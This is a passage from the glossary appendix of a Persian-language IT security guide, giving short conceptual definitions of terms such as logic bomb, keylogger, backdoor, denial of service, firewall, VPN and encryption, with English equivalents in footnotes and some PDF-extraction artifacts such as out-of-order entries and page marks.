تهاجمي كه طي آن دادهها و ساير اطلاعات موجـود در يـك خط سيستم ارتباطي از ميان راه دزديده ميشود. اين اصطلاح در اصل براي ارتباط مكانيكي به يك رساناي الكتريكي بكـار ميرفته، اما هماكنون به خواندن اطلاعات از هر واسطي كـه براي برقراري ارتباط مورد استفاده قرار ميگيرد (حتي دسـتيابي به اطلاعات بطور مستقيم از طريق يک گـره، *دروازه <sup>٣٧٠</sup> و يــا سـوئيچ* ٣<sup>٧٢</sup>) اطلاق ميشود.

# **٣٧٢ امتياز حداقل**

طراحي يك سيستم بگونهاي كه با حداقل امتيازات دسترسي كار كند. اين طراحي، سطح اعتبار تصديقشـده بـراي انجـام فعاليتهاي مختلف را كاهش ميدهد، و احتمال اينكه عملكرد يك كاربر با حقوق دسترسي بالا منجر به فعاليتهاي غيرمجاز و درنتيجه رخنة امنيتي شود را پايين ميآورد.

# **٣٧٣ امضاي معتبر**

يك امضا، خصوصاً يك امضاي ديجيتالي، كه چون ميتوانـد مورد شناسايي و تأييد قرار گيرد، ميتوان به آن اعتماد كرد.

 $\overline{a}$ *367 Trojan Horses 368 Data Encryption Standard 369 Wiretapping 370 Gateway 371 Switch 372 Least Privilege 373 Authentic Signature*

# **A** @ karnil

# -158

#### ٤٥٦ **راهنماي امنيت فناوري اطلاعات**

**بمب پست الكترونيكي ٣٧٨** برنامهاي كه اگر به اجرا در آيد، پيامهـاي فراوانـي بـه آدرسِ دادهشده ميفرستد تا ديسك را پر كند و يـا سـرويس دهنـدة پست الكترونيكي يا وب را از كار بياندازد.

**٣٧٩ پردازش ثبت** روال خلاصهسازي وقايع ثبتشده، بررسي ثبتهاي انجامشده، و يا جستجو بدنبال وقايع كليدي.

**٣٨٠ پروتكل** هريك از روشهاي مورد توافق عمومي در ارتباطات رايانهاي.

# **پروتكل معادل بيسيم (WEP (**

اين پروتكل براي پيادهسازي در شبكههاي WLAN طراحي شده بود تا شده بود تا خصوصيات امنيتي شبكههاي سيمي را بوجود آورد (ويژگيهايي چون محرمانگي، كنترل دسترسي، و يكپارچگي دادهها)، ولي به دليل آشكار شدن يـك نقـص امنيتـي در آن، كاربرد آن معمولاً با تدابير ويژة ديگري همراه ميشود.

# **٣٨١ پست الكترونيكي**

معادل رايانهاي نامههاي پستي؛ كه ممكن اسـت توسـط هـر شخصي كه به اينترنت متصل اسـت فرسـتاده و يـا دريافـت شود. از نقطهنظر اينترنت، تمام نامههاي الكترونيكي متـشكل از *متون چاپي، <sup>٣٨٢</sup> (ASCII*) هستند.

**٣٨٣ پهناي باند** ظرفيت يك اتصال دادهاي شبكه كـه غالبـاً بـراي انتقـالات ديجيتالي با واحد *هزار بيت در ثانيــه* (kbps)<sup>٣٨۴</sup> انـدازهگيـري ميشود.

### **٣٨٥ تأييد اعتبار**

فرآيند احراز ميزان حق دسترسي قانوني و مشروع يك كاربر، پردازه يا برنامه، طبق آنچه كه در سياستهاي امنيتـي شـركت وجود دارد. معمولاً تأييد اعتبار پس از تـصديق هويـت كـاربر

 *378 Email Bomb 379 Log Processing 380 Protocol 381 Email 382 Printable Text 383 Bandwidth 384 Kilo Bits Per Second 385 Authorization*

اطلاعــات در مــورد تعــاريف و الزامــات عملكــرد و كــارايي 802.11 در سند زير يافت ميشود:

*http://grouper.ieee.org/groups/802/11/Docu ments/DocumentArchives/1992 docs/1192091.DOC* 

**٣٧٤ امنيت بر پاية محيط**

فني براي حفاظت از شبكه با كنترل دسترسي به تمـام نقـاط ورودي و خروجي موجود در آن.

#### **اينترنت**

يك مجموعه از شبكههاي متفاوت و در ارتبـاط متقابـل كـه توسط نهادهاي مختلف تجاري و دولتي بوجـود آمـده اسـت. ريــشههــاي اينترنــت در اوايــل ســال ۱۹۶۹ - هنگاميكــه ARPANET شكل گرفت - بوجود آمـد. ARPA علامـت اختصاری *سازمان پروژههای تحقیقاتی پیشرفته* <sup>۳۷۵</sup> اسـت کـه بخشي از وزارت دفاع ايالات متحده محسوب ميشد. يكي از اهداف ARPANET تحقيق در مورد سيستمهاي توزيعشدة رايانهاي براي كاربرد در اهداف نظامي بود. اولـين پيكربنـديِ آن متشكل از ۴ رايانه بود و به اين منظور به طراحي در آمده بود كه نشان دهد ميتوان با استفاده از رايانههاي پراكنـده در يك منطقة وسيع، شبكه بوجود آورد. گسترش شبكههاي بـاز در اواخر دهة ۱۹۸۰ نيازمند مدل جديـدي از ارتباطـات بـود. ادغام انواع مختلف سيستمها در محيطهاي مختلط، بـه يـك مبدل بهتر ميان سيستمعاملها و يك راهكار غيـر انحـصاري براي ساخت شبكهها نياز داشت. پروتكـل *IP/TCP*) پروتكـل ارتباطات مخابرات*ی اپ*روتکل اینترنـت)<sup>۳۷۶</sup> برای این منظور در آنزمان بهترين راهحل را ارائه داد.

# **بمب منطقي ٣٧٧**

برنامهاي كه توسط يك مهاجم وارد نرمافزار ميشـود. بمـب منطقي تا پيش از رويارويي با يك شرايط ازپيش تعريفشده، نهفته باقي ميماند، و پس از آن يك عمل غيرمجاز را انجـام مي رهد.

*<sup>374</sup> Perimeter-Based Security*

*<sup>375</sup> Advanced Research Projects Agency*

*<sup>376</sup> Telecommunications Protocol / Internet Protocol 377 Logic Bomb* 

# -158

#### **پيوستها** ٤٥٧

انجام ميشود، و پس از آن ميتوان به كاربر سطوح مختلفـي از دسترسي را اعطا كرد.

# **٣٨٦ تأييد اعتبار دسترسي**

مجوز فرآيندي كه طي آن كاربران، برنامهها و ايـستگاههـاي كاري براي دسترسي مورد بررسي و تأييد قرار ميگيرد.

# **٣٨٧ تابلوي اعلانات**

يك محيط براي تعامـل دانـش كـه در آن كـاربران اينترنـت قادرند پيام بنويـسند، پيامهـاي سـاير كـاربران را بخ واننـد، و تبادل برنامه يا فايل انجام دهند.

# **٣٨٨ تحليل مخاطره**

ارزيابي منابع اطلاعاتي، كنترلهاي موجود، و آسيبپـذيريهاي سيستمهاي رايانـهاي يـك سـازمان. تحليـل مخـاطره يـك تخمـين از ارزش مـالي آسـيبهاي وارده بدسـت مـيدهـد و كنترلهاي لازم براي بهبود را مشخص ميسازد.

# **٣٨٩ تخريب سرويس**

نوعي حمله كه زماني رخ ميدهد كه رايانـههـاي متـصل بـه اينترنت با پيامهاي بيمصرف بسيار زيادي بمباران ميشـوند، بگونهاي كه تمام وقت و توان خود را صـرف پاسـخ بـه ايـن پيامها ميكنند و درنتيجه درخواستهاي كاربران واقعي مجـال دريافت پاسخ پيدا نمينمايند.

# **٣٩٠ تسخير**

نقض سياستهاي امنيتي يك شركت توسط يك مهـاجم كـه ميتواند منجر به تغيير، تخريب، و يا سرقت اطلاعات شود.

# **٣٩١ تصديق هويت**

فرآيند احراز حق قانوني و مشروع براي يك سرويس يا كاربر پيش از حق دسترسيِ آن به اطلاعاتي كـه درخواسـت كـرده است. طي اين فرآيند، كاربر يك نام يا شـمارة حـ ساب (بـراي شناسايي و معرفي هويت) و يك رمز عبور (بعنوان يـك نـشان بـراي اثبات هويت خود) وارد مي كند.

-*386 Access Authorization 387 Bulletin Board 388 Risk Analysis 389 Denial of Service 390 Compromise 391 Authentication*

# **٣٩٢ تصديق هويت دو عاملي**

مبناي تصديق هويت دو عاملي آن چيـزي اسـت كـه كـاربر ميداند (عامل اول) بعلاوة چيزي كه كاربر آنـرا در اختيـار دارد (عامل دوم). براي دسترسي به يك شبكه، كـاربر بايـد هـر دو عامل را بر آورد، همانطور كه هنگام استفاده از يـك دسـتگاه خودپرداز بايد كـارت مخـصوص آنـرا داشـته باشـد و شـمارة شناسايي شخصي (PIN (خود را نيز وارد كند. كـاربران بـراي اينكه در طول فرآيند پرسش و پاسخ تـصديق هويـت شـوند، بايد اين اطلاعات محرمانه را داشته باشند.

# **٣٩٣ تصوير آني**

يك نسخه از مقادير مختلف حافظة يك رايانه (حافظـة اصـلي، ثباتهاي خاص، و ...) در يك زمان مشخص. تصوير آني ميتواند با ضبط اطلاعاتي كه معمـولاً قبـل از تكميـل حملـه توسـط مهاجم پاك ميشود، جهت شناسايي مهاجمان بكار رود.

# **٣٩٤ تهاجم**

تلاش براي خدشهدار كردن امنيت سيـستم ؛ تـلاش عمـدي براي تخريب خدمات حفاظتي و نقض سياستهاي امنيتي يك سيستم.

# **٣٩٥ تهديد**

هر چيزي كه توانايي خدشهدار كـردن يكپـارچگي و صـحت، محرمانگي، و در دسترس بودن دادهها را داشته باشد.

# **٣٩٦ تيم واكنش به فوريتهاي رايانهاي (CERT(**

اين تيم در دانشگاه *كارني ملون* <sup>٣٩٧</sup> و بعد از حملهٔ يـك *كـرم* /*ینترنتی* <sup>۳۹۸</sup> در سال ۱۹۸۸ ایجاد شد.

# **٣٩٩ ثبت**

ذخيرة اطلاعات در مورد وقايعي كه بعنوان مثال روي ديـوارة آتش يا شبكه واقع ميشوند.

 *392 Two-Factor Authentication 393 Snapshot 394 Attack 395 Threat 396 Computer Emergency Response Team 397 Carengie Mellon 398 Internet Worm 399 Logging* 

# **A** @ karnil

# **می کاریدل**

#### ٤٥٨ **راهنماي امنيت فناوري اطلاعات**

**٤٠٠ ثبتكنندة صفحهكليد**

برنامهاي كه هرآنچه روي صفحهكليد تايپ ميشود را ذخيره ميكند. اين اطلاعات ميتوانند روي ديـسك نوشـته و يـا از طريق اينترنت براي شخـصي ارسـال شـوند. اگـر روي يـك رايانه برنامة ثبتكنندة صفحهكليد نـصب باشـد، هرچـه وارد رايانه شود - از جمله نامهاي كاربر و رمزهاي عبور - ذخيـره ميشود؛ درست مثل زمانيكه هنگـام اسـتفادة شـما از رايانـه، يكنفر از بالاي شانةتان صفحهكليد را زير داشته باشد.

**٤٠١ جرائم رايانهاي** هر نوع فعاليت غيرقانوني مرتبط بـا اطلاعـات الكترونيكـي و تجهيزات رايانهاي.

**حريم خصوصي ٤٠٢** حفاظـت يـك شـركت از افـشاي دادههـا توسـط گروههـاي غيرمجاز. تدابير امنيتي مثل رمزگذاري مـيتوانـد سـطحي از اطمينان خاطر مبنـي بـر حفاظـت از اسـرار محرمانـة حـريم خصوصي در مقابل افشا را ايجاد كند.

### **٤٠٣ حملات برگرفته از اطلاعات**

صورتي از حملـه كـه بـه شـكل داده هـاي ظـاهراً بـيضـرر كدگذاري ميشود و بوسيلة يك كاربر يا يك نرمافزار حمله را انجام ميگردد. حملات برگرفته از اطلاعات يك مسئله جدي حتي براي سيستمهاي حفاظتشـده هـستند؛ چراكـه ممكـن است در قالب داده به ديوارههاي آتش برسند و حملاتي عليه سيستمهاي پشت ديوارههاي آتش شروع كنند.

**٤٠٤ حملة عنصر داخلي** حملهاي كه از درون يك شبكه حفاظت شده ناشي ميشود.

**٤٠٥ درب مخفي** روشي براي بلاموضوع كردن روال ورود بـه سيـستم بدسـت گرفتن كنترل رايانه بدون نياز به كسب رضايت مالك آن. اگر درب مخفي روي يك رايانة متصل به شبكه نصب شده باشد، ممكن است شخصي با استفاده از اينترنت بتواند بـدون تأييـد

*400 Keyboard Logger 401 Computer Crime 402 Privacy 403 Data-Driven Attacks 404 Insider Attack 405 Backdoor*

يا آگاهي شما كنترل آن رايانه را در دست بگيرد. درب مخفي هميــشه مخــرب نيــست؛ بعنــوان مثــال گــاهي اوقــات در سيستمعاملها حسابهاي كـاربري مخـصوصي وجـود دارد تـا تكنيسينهاي بخش پشتيباني بتوانند خدمات پشتيباني را از راه دور انجام دهند. امـا در عـين حـال ايـن حـسابهاي كـاربري ممكن است براي تهاجم توسط افراد غيرمجاز نيز بكار رونـد . درب مخفي با عنوان "trap door" نيز شناخته مي شود.

**٤٠٦ در دسترس بودن** درصدي از زمان كه ميتوان از يك سيستم بـراي فعاليتهـاي مختلف استفاده كرد.

> **٤٠٧ دروازه** يك پل ارتباطي ميان دو شبكه.

> > **٤٠٨ دسترسي**

در شرايطي كه امكان دستيابي به رايانـه وجـود دارد توانـايي ورود به محدودة امنيتي، خواندن، نوشتن، اصلاح كـردن و يـا استفاده از هـر يـك از منـابع سيـستم رايانـهاي را دسترسـي مي ناميم.

**٤٠٩ دسترسي از راه دور** كنترل يك وسيلة رايانهاي راه دور از طريق خطـوط ارتبـاطي مثل تلفن معمولي يا شبكههاي گسترده.

**٤١٠ دفاع در عمق** يك راهكار امنيتي كه در آن هر سيستم شبكه به نوبة خود تا آخرين حد ممكن ايمن ميشود.

# **٤١١ ديوارة آتش**

يك سيستم حفاظتي كه جريان ترافيك ورودي به شبكهها و گاهي ميان آنها را كنترل مي كنـد. بـراي ديـوارههـاي آتـش پيكربنـديها و كاربردهـاي مختلفـي وجـود دارد: صـافيهـا، تقويتكنندههاي برنامـههـاي كـاربردي، رمزگـذاري، ايجـاد منطقة غيرنظامي (DMZ(، و ساير موارد مـشابه. ديـوارههـاي آتش به دو شكل وجود دارند: ديوارة آتش ميتواند يك برنامة

*406 Availability 407 Gateway 408 Access 409 Remote Access 410 Defense in Depth 411 Firewall* 

# 368

#### **پيوستها** ٤٥٩

نرمافزاري باشد كه روي رايانه به اجرا در ميآيد، و يا ممكـن است يك قطعة مجزاي سختافزاري باشد كه بـر اطلاعـات آنچه روي شبكه فرستاده و دريافت مي شود نظارت مـي كنـد. ديوارههاي آتش قادرند ارتباطات ميان شما و دنياي خـارج را تحت كنترل خود داشته باشند، و يا از انتقالات پيشبينينشده يا غيرمجاز جلوگيري كنند.

# **٤١٢ ديوارة آتش در سطح شبكه**

ديوارة آتشي كه در آن ترافيك در سطح بستههـاي پروتكـلِ شبكه بررسي ميشوند.

# **٤١٣ رمزشكن رمز عبور**

يك برنامة نرمافزاري شامل فرهنگهاي لغات كامل كه سـعي در يافتن رمزهاي عبور كاربران دارد.

# **٤١٤ رمز عبور**

يك كد مخفي كه به هر كاربر (يا شايد بهتر باشد بگوييم به هر نام كاربري) اختصاص داده ميشود و سيـستم از آن مطلـع اسـت. دانستن شناسة كاربري و رمز عبور معمولاً به تصديق هويـت و تأييد اعتبار براي دسترسي به منابع سيستم منجر ميشود.

# **٤١٥ رمزگذاري**

فرآيند پنهان كردن محتويات فايلها و برنامهها و تغييـر يـك رشته از حروف به يك رشتة ديگر با استفاده از يك الگـوريتم (مثل الگـوريتم DES(. رمزگـذاري راهـي اسـت بـراي اختفـاي اطلاعـات بگونـهاي بــسادگي خوانـده نــشود، مگـر توســط دريافتكنندگان مورد نظر. در سادهترين نوع رمزگذاري، يـك "كليد" وجود دارد كه بـراي اختفـاي اطلاعـات از آن اسـتفاده ميشود. اطلاعات رمزگـذاريشـده تنهـا پـس از رمزگـشايي ميتوانند خوانده شوند، و براي رمزگشايي نيـز دانـستن كليـد صحيح ضروري است.

# **٤١٦ رمزگذاري انتها به انتها**

رمزگذاري در نقطة آغـازين پيـام در شـبكه، و بـه دنبـال آن رمزگشايي در مقصد.

- *413 Password Cracker*
- *414 Password 415 Encryption*
- *416 End-to-End Encryption*

# **٤١٧ رمزگشايي**

تبديل متون رمزشده به متون سادة اوليه بـا اسـتفاده از يـك الگوريتم براي رمزگذاري و رمزگشايي متقابل.

# **٤١٨ رمزنگاري**

يك شاخه از علم رياضي كه با تغيير شـكل اطلاعـات بـراي پنهان كردن معنا و مفهوم آن، جلوگيري از تغييرات مخفيانـة داده، و ممانعت از كـاربرد غيرمجـاز آن سـر و كـار دارد. اگـر تغيير شـكل برگـشتپـذير باشـد، رمزنگـاري شـامل تبـديل اطلاعات رمزگذاريشده به شكل اصلي خود نيز ميشود.

# **٤١٩ روالهاي امنيتي**

مجموعهاي از دسـتورالعملها، پيكربنـديهـا، و توصـيههـاي مشروح براي پيادهسازي سياستهاي امنيتي يك شركت.

### **٤٢٠ روالهاي واكنش به رخداد**

روالهاي رسمي و مكتوب كه گامهاي لازم هنگام وقوع يـك رخداد امنيتي جدي مثل ورود غيرمجاز را شرح ميدهد. تهيـه جزئيات روالهاي واكنش پيش از وقوع يك رخـداد، مشخـصة اصلي يك سيستم امنيتي با طراحي خوب است.

### **٤٢١ سرريزي buffer**

يك نقص نرمافزاري كه زماني رخ ميدهد كه برنامه دادههـا را به فضايي در حافظه ميبرد، امـا در آن قـسمت از حافظـه فضاي كافي براي ذخيرة آن دادهها وجود ندارد. برنامه ممكن است براي ايجاد فضاي خالي جهت دادهها تازه، كاراكترهايي را حذف كند. اينكار ميتواند همة انـواع مـشكلات را بـه بـار آورد و معمولاً به اتفاقاتي منجر ميشود كه امنيـت برنامـه را خدشهدار مي كنند. مي توان پيش از انتقال هر داده به حافظـه يك بررسي ساده براي اطمينان از وجود حافظة كـافي انجـام داد و بدين ترتيب از وقوع سرريزي buffer پيشگيري كرد.

# **٤٢٢ سرقت هويت**

زماني صورت ميگيرد كه شخصي اطلاعات كـافي در مـورد شما جمعآوري كرده باشد و بتوانـد بـراي اشـخاص حقـوقي

*417 Decrypt 418 Cryptography 419 Security Procedures 420 Incident Response Procedures 421 Buffer Overflow 422 Identity Theft* 

<sup>-</sup>*412 Network-Level Firewall* 

٤٦٠ **راهنماي امنيت فناوري اطلاعات**

همچون بانكها، فروشگاهها يا دولت، خود را به جاي شما جـا بزند.

### سرويسcهنده<sup>٤٢٣</sup>

بصورت عام عبارت است از رايانة كنترلگر شبكة محلـي، كـه دسترسي نرمافزار به ايـستگاههاي كـاري، چاپگرهـا و سـاير بخشهاي شبكه را تحت كنترل دارد.

### **سرويسگيرنده ٤٢٤**

بصورت عام عبارت است از رايانه يا رايانههايي كـه بـه يـك سرويس دهنده در خصوص دريافت يک سـرويس درخواسـت مي فرستند و سرويس دهنده پاسخ مقتضي به آنها مي دهد.

### **٤٢٥ سلسلة مميزي**

مجموعهاي مستند از وقايعي كه راهبر امنيتي را قادر ميكنـد كه بتواند فعاليتهاي گذشتة سيستم را (روي كاغذ يا روي ديسك) بازسـازي كنــد. در سيــستمهاي امنيتـي رايانــه، زمــان ورود كاربران به سيستم، مدتزماني كه مشغول فعاليتهاي مختلـف هستند، كاري كه انجام ميدهند، و اينكه آيا تخلف تعمدي از سياستهاي امنيتي اتفاق افتاده يا نه، بترتيب زمـان وقـوع بـه ثبت ميرسند.

# **٤٢٦ سيستم جهاني ارتباطات سيار (GSM(**

يك سيستم باز و غير انحـصاري اسـت كـه پيوسـته درحـال تكامل است. گردش ماهوارة GSM امكان دسترسي به ايـن سرويس مناطقي كه از طريق در پوشش زميني ممكن نيست را فراهم آورده است.

### **٤٢٧ سيستمعامل (OS(**

يك نرمافزار سيستمي كه رايانـه و دسـتگاههاي جـانبي آنـرا كنترل مي كند. سيستم عاملهاي جديدتر مثل Linux ،Unix، و XP Windows بسياري از عملكردهاي پايهاي رايانهها را نيز انجام ميدهند.

**٤٢٨ سيستم مكانيابي جهاني (GPS(** عمدتاً براي ناوبري بكـار مـيرود. ايـن سيـستم مـاهوارهاي، محل دقيق مشتركان روي كرة زمين را مشخص ميسازد.

# **٤٢٩ سيستم مهاجمياب (IDS(**

سيستمي كه به يافتن رخنهها يا تلاشـهايي كـه بـراي رخنـه صــورت مــيگيــرد اختــصاص داده شــده، و بــا اســتفاده از نرمافزارهاي تحليلگر كه روي ثبتها يا ساير اطلاعـات شـبكه كار مي كنند عمل مي نمايد.

# **٤٣٠ سياست**

ضوابطي كه در سطح سازمان براي استفادة معقـول از منـابع رايانهاي، راهكارهاي امنيتي، و روالهاي عملياتي حاكم است.

**٤٣١ شبكة خارجي**

عبارت است از توسعة شبكة محلي از طريق دسترسي دور يـا اينترنتــي بگونــهاي كــه شــركاي خــارج از ســازمان مثــل عرضهكنندگان و خريداران معمول را نيز در بر بگيـرد. چنـين روابطي بايد از طريق ارتباطات تصديقشدة بخـشهاي مجـاز شبكة محلي انجام شوند و هر از چندگاه نيز براي حفظ حريم خصوصي رمزگذاري گردند.

# **٤٣٢ شبكة خصوصي مجازي (VPN(**

يك اتصال خصوصي ميـان دو ماشـين اسـت كـه داده هـاي ترافيكي خصوصي را از طريق اينترنت ارسال ميكند. فناوري VPN سازمان را قادر ميكند كـه بتوانـد از طريـق اينترنـت خدمات شبكهاي خود را بطور محرمانـه بـه كـاربران راه دور، دفاتر شعب، و شركتهاي همكار برساند.

### **٤٣٣ شبكة محلي (LAN(**

يك سيستم بههـم متـصل از رايانـههـا و ابزارهـاي جـانبي. كاربران شبكة محلي، اطلاعات يكـديگر و قابليـت ابزارهـاي جانبي را بهاشتراك ميگذارند - مثلاً ميتوانند از چاپگرهـاي متصل به شبكه بصورت اشتراكي استفاده كنند.

 *428 Global Positioning System 429 Intrusion Detection System 430 Policy 431 Extranet 432 Virtual Private Network 433 Local Area Network*

 *423 Server* 

*<sup>424</sup> Client 425 Audit Trail*

*<sup>426</sup> Global System for Mobile Communication* 

*<sup>427</sup> Operating System* 

# -158

#### **پيوستها** ٤٦١

**شبكة محلي بيسيم (WLAN (** يك شبكة بيسيم كه براي اتصال رايانههاي كيفي يـا سـاير ابزارهاي سيار به شبكهها كاربرد دارد.

# **٤٣٤ شمارة هويت شخصي (PIN(**

يك رشته از اعداد يا حروف كه بـراي تـصديق هويـت يـك كاربر براي يك سيستم يا سرويس بكار ميرود. شمارة هويت شخصي مشابه رمز عبور است اما عموماً مربوط بـه معـاملات مالي (حسابهاي بانكي يا كارتهاي اعتبـاري) يا دسترسي فيزيكي به يك مكان ميباشد.

**٤٣٥ شناسايي** شناخت كاربران يك سيستم از طريق نامهاي كاربري يكتا.

# **٤٣٦ شناسايي كاربر**

فرآيندي كه كاربر توسط آن خود را بعنوان يك كـاربر معتبـر به سيستم معرفي ميكند. شناسايي كاربر بـا تـصديق هويـت - كه طي آن مشخص ميشود كاربر همان كسي اسـت كـه خودش ادعا ميكند و حق استفاده از آن سيستم را نيز دارد - نيست.

**٤٣٧ شناسة كاربري** يك رشته حروف يكتا كه هر كاربر را به سيستم ميشناساند.

**٤٣٨ شنود رمز عبور** استراقسمع مخفيانه، معمولاً روي يك شـبكة محلـي، بـراي فهميدن رمزهاي عبور.

### **٤٣٩ طرح اقتضايي**

يك طرح امنيتي براي اطمينان از اينكه منابع مهـم رايانـهاي درصورت وقوع حوادث ناگوار (مثل زلزله يا سيل) براي سـازمان در دسترس باقي ميمانند. اين طرح شامل عمليـات واكـنش اضطراري، عمليات پشتيبانگيري، و عمليـات تـرميمِ پـس از حادثه ميشود.

-*434 Personal Identification Number 435 Identification 436 User Identification 437 User ID 438 Password Sniffing 439 Contingency Plan*

# **٤٤٠ ضميمه**

ضميمه تكنيكي است كه بـا اسـتفاده از آن متـون و تـصاوير ميتوانند از طريق پستالكترونيكي ارسـال شـوند. هـر فايـل غيرنوشتاري (برنامه، يا تصوير يا فـيلم ويـدئويي) تبـديل بـه يـك شكل قابل چـاپ مـيشـود كدگـذاري و در مـتن پيـام قـرار ميگيرد. هرآنچه كه در رايانه ذخيرهشده متشكل از صفرها و يكها است. در سادهترين حالت، كدگذاري اين صفر و يكها را به حروف متنساده تبديل ميكند.

#### **فشردهسازي**

روشي براي ذخيره يا انتقال حجم زيادي از متون، تـصاوير، و برنامـههـا. حتـي ممكـن اسـت تمـام سـوابق بايگـاني نيـز فشردهسازي شود؛ و در حقيقت در تهيه نسخههاي پـشتيبان، انجام اينكار يـك اسـتاندارد اسـت. از بايگـانيهـاي فـشرده ميتوان به فايلهاي "zip "و "tar "اشاره كـرد كـه مـيتواننـد حجم زيادي از اطلاعات متفرقـه را در يـك قالـب چگـال و فشرده نگهدارند. اين فايلها براي كاربرد بايد از قالـب فـشرده خارج شوند. چند فروشنده و تعدادي نـرمافـزار رايگـان بـراي فشردهسازي وجود دارند.

# **٤٤١ قابليت اطمينان**

احتمال اينكه يك سيستم بتواند وظيفة خود را بطور كامل در يك بازة زماني خاص و تحت شرايط مورد انتظـار بـه انجـام رساند.

# **٤٤٢ مقياسپذيري**

قابليت گسترش يك راهحل رايانهاي بگونهاي كه با كمتـرين تأثير بر كارآيي، بتوان از آن براي گـروه بزرگتـري از كـابران استفاده كرد.

# **٤٤٣ قفلشكن**

كسي كه سعي دارد بدون كسب مجوز، امنيت يك سيستم را خدشهدار نمايد و به آن دسترسي پيدا كند. (تعريـف Hacker را مورد ملاحظه قرار دهيد.)

*440 Attachment 441 Reliability 442 Scalability 443 Cracker*

**٤٤٤ كاربر** هر شخصي كه مستقيماً با يك سيـستم رايانـهاي در تعامـل باشد.

### **٤٤٥ كارت هوشمند**

وسيلهاي مشابه يك كارت اعتباري با مدار ميكروالكترونيكـي براي ذخيرة اطلاعات در مورد يك شخص. اين وسـيله يـك كليد يا نشان - مشابه آنچـه كـه در فرآينـد تـصديق هويـت براي دسترسي از راه دور بكار ميرود - نيست.

# **٤٤٦ كدگشايي**

تبديل متون كدگذاريشده به متون سادة اوليه بـا اسـتفاده از يك روش كدگذاري و كدگشايي متقابل.

# **٤٤٧ كرم**

يك برنامة رايانهاي كه ميتواند بطور مستقل اجرا شود، نـوع كاملي از خود را روي ميزبانهاي ديگر شبكه تكثير كند، منابع رايانهاي را بصورت مخرب مصرف نمايد؛ و نهايتـاً منجـر بـه تخريب سرويس روي شبكه يا شبكهها گردد.

# **٤٤٨ كرم شبكهاي**

فايل دستوري يا برنامهاي كه از يك شبكة رايانـهاي بعنـوان وسيلهاي براي تأثيرگذاري نامطلوب بر يكپارچگي و صـحت، قابليت اطمينان، و امكان دسترسي به يـك سيـستم اسـتفاده ميكند. كرم شبكهاي ممكن است بـا برقـراري يـك ارتبـاط شبكهاي از سيستمي بـه سيـستم ديگـر حملـه كنـد. كرمهـا معمولاً برنامههاي مستقلي هستند كه براي نفوذ به شبكههـا نيازي ندارند كه به يك فايل ميزبان متصل شده باشند.

### **٤٤٩ كلاهبرداري رايانهاي**

يك تخلف رايانهاي كه طي آن مهـاجم بـراي بدسـت آوردن پول، اطلاعات، يا سرماية ديگـري از يـك شـركت يـا يـك شخص حقيقي مرتكب آن ميشود. معمولاً همة انواع جـرائم در اين تعريف ميگنجند. كلاهبرداري رايانهاي معمولاً شامل تغيير، تخريب، سرقت، و افشاي اطلاعات ميشود.

*444 User 445 Smart Card 446 Decode 447 Worm 448 Network Worm 449 Computer Fraud*

# **٤٥٠ كليد**

در رمزگذاري، سلسهاي از حروف است كه بمنظور تبديل يك فايل به و يا از قالب رمزي بكار مـيرود. شـما بـه دو شـكل ميتوانيد كليد را وارد كنيد: به شكل حروف الفبا و اعداد (ارقام در مبناي ۱۶)، و يا بصورت فشرده. در بازار امنيت دسترسي بـه شبكه، "كليد" غالباً به "نشان" يـا يـك ابـزار تـصديق هويـت اطلاق ميشود؛ وسيلهاي كه براي فرستادن و دريافت متقابل پرسـشها و پاسـخها در طـول فرآينـد تـصديق هويـت بكـار ميرود. كليدها ممكن اسـت وسـايل سـختافـزاي كوچـك مشابه ماشينحسابهاي جيبي يا كارتهاي اعتباري باشند، و يـا ممكن است روي يك رايانة شخصي بعنـوان يـك نـرم افـزار حفاظتشده قرار داشته باشند.

# **٤٥١ كليد خصوصي**

آن جزء از يك جفت كليد رمز عمومي و خصوصي كه توسـط مالك آن بصورت محرمانه نگهداري ميشود. كليد خصوصي بـراي رمزگـشايي پيامهـايي كـه بـا كليـد عمـومي متنـاظر رمزگذاري شده باشند بكـار مـيرود. ايـن كليـد همچنـين در ايجاد امضاي ديجيتالي كاربرد دارد. براي اين منظور، سـندي كه بايد امضا شود با يك الگوريتم درهمريزي خلاصـهسـازي ميشود، و سپس بـا اسـتفاده از كليـد خـصوصي رمزگـذاري ميگردد. اين فرآيند مجموعـاً امـضاي ديجيتـالي را تـشكيل مي دهد.

# **٤٥٢ كليد عمومي**

آن جزء از يك جفت كليد رمز عمومي و خصوصي كه همه از آن اطلاع دارند. از كليد عمومي بـراي رمزگـذاري اطلاعـاتي كه قرار است تنها به يك گيرندة خاص برسد، و يا رمزگشايي يك امضاي ديجيتالي براي اطمينان از يكپـارچگي و صـحت پيام استفاده ميشود.

#### **كنترل**

عمليات امنيتي يك شركت، كه آنـرا بـراي كـاهش مخـاطرة افشاي اطلاعات خود بكار ميبندد.

 *450 Key 451 Private Key 452 Public Key* 

# 9 كان

### **پيوستها** ٤٦٣

# **٤٥٣ كنترل دسترسي**

مجموعهاي از روالهـا كـه توسـط نـرمافـزار، سـختافـزار، و راهبران براي نظارت بر دسترسي، شناسايي كاربران متقاضـي دسترسي، ضبط تلاشهاي ورود به سيستم، و اعطـا يـا سـلب دسترسي انجـام مـيشـود. سياسـتهاي امنيتـي و كنترلهـاي دسترسي بايد با يكديگر هماهنگ باشند تا از كاربرد غيرمجاز هريك از منابع سيستمي توسط عوامل خارجي (مهاجمـان) و يا عوامل داخلي (كارمنداني كه نبايد دسترسي داشته باشـد) جلـوگيري شود.

# **٤٥٤ گمراهسازي**

بدست آوردن دسترسي به يك سيستم از طريق تغييـر چهـره بعنوان يك كاربر مجاز.

# **٤٥٥ گمراهسازي سرويسدهندة نام دامنه**

به حالتي گفته ميشود كه يك رايانه - با تخريب آن قـسمت از حافظة نهان كه مربوط به سرويس دهندة نام مي شود، و يـا تسخير يك سرويسدهندة نام براي يك دامنة معتبر - خـود را بجاي سرويسدهندة نام دامنه جا ميزند.

# **٤٥٦ مجوز**

عمليات مجازي (خواندن، نوشـتن، اصـلاح و حـذف) كـه شـخص ميتواند آنها را روي يك هدف (مثلاً مجموعهاي از فايلها) انجـام دهد.

# **٤٥٧ محرمانگي**

اطمينان از اينكه دادههاي حـساس تنهـا در اختيـار افـراد يـا گروههاي خاصي (از داخل يا خارج سـازمان) قـرار دارنـد. ميـزان محرمانگي اطلاعات بسته به درجة حفاظتي است كه سازمان براي آن اطلاعات قرار داده است.

# **محيط**

مجموعة موقعيتها، شرايط، و عوامل بيرونـي كـه بـر توسـعه، عملكرد، و نگهداري سيستم تأثير ميگذارند.

-*453 Access Control 454 Spoof 455 Domain Name Server Spoofing 456 Permissions 457 Confidentiality*

# **٤٥٨ مخاطره**

